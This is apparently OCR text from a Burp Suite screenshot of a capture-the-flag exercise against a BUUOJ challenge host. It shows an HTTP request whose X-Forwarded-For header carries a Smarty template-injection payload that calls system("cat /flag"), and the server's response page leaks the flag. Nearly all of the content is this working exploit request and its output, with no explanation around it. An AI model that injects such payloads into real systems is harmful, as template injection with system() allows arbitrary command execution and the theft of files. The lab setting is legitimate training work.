 Send
Cancel
Target: http://node5.buuoj.cn:26054
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:26054
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,ee;q=0.8
9 Connection: keep-alive
10 X-Forwarded-For: {if system("cat /flag")}{/if}
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 07 May 2025 07:48:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 3962
8
9 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-
>
10 <title>A Simple IP Address API</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>IP</h1>
18 <h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">Current IP:<?php $flag="
flag{9037f9a0-b81c-408e-b714-191e6ff40a4c}";
21 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>Why use?</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP address ? Do you have the
requirements to obtain the servers’ public IP address? Whatever the reason,sometimes
public IP address API are useful.
31 </p>
32 <p>
33 You should use this because:
34 </p><ul>
35 <li>You can initiate requests without any limit.</li>
36
37 <li>Does not record the visitor information.</li>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Name Value
Host node5.buuoj.cn:26054
Cache-Control max-age=0
Upgrade-Insecure-Reques... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb...
Accept text/html,application/xhtml+xml,application/xml;q=...
Accept-Encoding gzip, deflate, br
Accept-Language zh-CN,zh;q=0.9,ee;q=0.8
Connection keep-alive
X-Forwarded-For {if system("cat /flag")}{/if}
Response headers 6
Inspector
Notes